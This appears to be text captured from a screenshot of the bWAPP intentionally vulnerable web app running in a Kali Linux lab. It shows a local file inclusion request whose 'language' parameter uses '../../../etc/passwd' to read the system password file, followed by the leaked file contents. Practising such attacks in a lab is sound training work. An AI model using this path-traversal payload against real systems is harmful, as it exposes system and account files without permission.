 10.161.17.108/bWAPP/rlfi.php?language=../../../etc/passwd&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/
bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/
man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/
sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/
www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/
nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/
avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/